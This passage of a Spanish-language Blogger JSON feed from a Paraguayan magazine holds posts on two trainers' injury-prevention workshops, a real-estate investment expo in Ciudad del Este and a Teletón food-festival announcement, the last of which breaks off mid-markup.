\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ENery Vera y Edu Silvero.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EEL ENTRENADOR EMPIRICO LESIONA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EA SUS ALUMNOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEstamos en una época de la cultura del desarrollo muscular con las influencias de famosos que exponen sus figuras curvilíneas en internet, instando a seguir la misma rutina que ellos. Así también, han surgido muchos gimnasios “improvisados” en el sentido de, que los entrenadores se guían por tutoriales de YouTube o usando métodos antiquísimos y empíricos. Pero, todo problema tiene solución, el “WORKSHOP PARA ENTRENADORES Y PUBLICO EN GENERAL”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENos encontramos con dos jóvenes muy activos y, ambos son entrenadores profesionales con certificación y en constante capacitación, se trata del Prof. Eduardo Silvero y el Prof. Nery Vera, quienes vienen dando charlas y capacitaciones a nivel país y en breve a nivel internacional.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cómo están trabajando en el tema de las capacitaciones?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETrabajamos en dupla para los cursos, me acompaña el Prof. Nery Vera, entrenador especializado, ambos somos certificados y compartimos la misma metodología.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERecientemente presentaron dos workshop en Ciudad del Este.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl workshop que presentamos fue “Musculación femenina” dirigido a todo público, ya sea entrenadores o quien lo esté practicando, con el propósito de enseñar a la gente la forma correcta de entrenar, la importancia del pre calentamiento y el estiramiento, especialmente a la mujeres.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl segundo workshop presentamos el tema “De la evaluación al movimiento” aplicada al cross training, musculación y funcional, dirigido a entrenadores. Enseñamos a evaluar el movimiento para tratar de prevenir lesiones,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Porqué es tan importante la evaluación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa evaluación es la base de todo entrenamiento porque yo no puedo prescribir una rutina sin evaluar previamente a un alumno, sería como pedirle al médico una receta sin que éste haya evaluado al paciente. Primero se debe saber los problemas posturales, funcionales, a nivel articulaciones y\/o musculares, luego preparar la rutina de ejercicios.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿En qué consiste la Evaluación del movimiento”?\u003C\/span\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s4496\/DSC_3085.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s320\/DSC_3085.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMediante el curso, el entrenador aprende a identificar las alteraciones y a partir de ahí pueda prescribir un entrenamiento de forma segura. Nuestro propósito como disertantes es que el entrenador aprenda a evaluar a sus alumnos y a utilizar algunas herramientas o estrategias correctivas eficientes para poder mejorar el movimiento de su alumno.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿De quién depende para no sufrir lesiones al hacer ejercicios?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlgunos “entrenadores” siguen usando métodos empíricos y carecen de conocimiento. Es una gran preocupación no invertir\u0026nbsp; para conocer más y es un problema para el alumno este tipo de entrenador, porque en el gimnasio tratamos con la salud de la persona, somos “la primera medicina preventiva”, esto es muy delicado y debemos estar preparado, es decir, tener conocimiento de anatomía, fisiología, biomecánica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿El uso de las máquinas facilita la tarea?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl alumno debe desarrollar sus habilidad en el espacio sin la utilización de ningún tipo de aparato. Algunos entrenadores encuentran que con el uso de las maquina puede solucionar ciertos problemas posturales y facilitarle así la tarea, pero resulta, que las maquinas por ser multiarticulares terminan complicando la situación de muchas personas. Si hay un problema estructural, de postura o funcionalidad y no se tiene el control motor de cómo manejar el cuerpo en el espacio, la máquina no le va solucionar el problema, al contrario, se podría agravar dicho problema.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Cuál es la receptividad de los entrenadores para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor cada curso y charla que damos nos sentimos contentos por los que vinieron, al mismo tiempo es angustiante ver que son pocos entrenadores que se interesan por su capacitación. Conocemos muchos entrenadores en Alto Paraná y, de todos ellos sólo 1% participan del curso. Quiere decir que, el 99 % de los entrenadores están llevando sus clases de forma empírica, por eso instamos a todos a que se animen a capacitarse para ayudar de verdad a sus alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Ya han tratado con personas que se han lesionados en gimnasio?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/s4496\/DSC_3152.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/w400-h268\/DSC_3152.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMuchas veces llegan a nosotros personas con lesiones lumbares, en las rodillas o en los hombros, cada vez hay más personas lesionadas, eso quiere decir que no se está haciendo bien las cosas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy día el objetivo de ir a un gimnasio no solo es bajar de peso, miramos más allá de lo estético, es decir, mejorar la funcionalidad de la persona y que esa funcionalidad tenga transferencia en su vida cotidiana, mejorar la calidad de vida. A medida que la persona va envejeciendo, no significa perder la funcionalidad.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Quiénes invierten más en el servicio de un entrenador?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa mayor demanda en entrenamiento proviene del sexo femenino, principalmente los ejercicios personalizados, es una gran inversión de las mujeres y teniendo en cuenta esta inversión, los entrenadores debemos estar capacitados para brindar un buen servicio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8979948253499290733\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html","title":"ENTRENA CON EDU"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s72-c\/DSC_3157.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&callback=jQuery11220662590670237653_1768878312602&_=1768878312603
body_size: 76251
content:
// API callback
jQuery11220662590670237653_1768878312602({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" 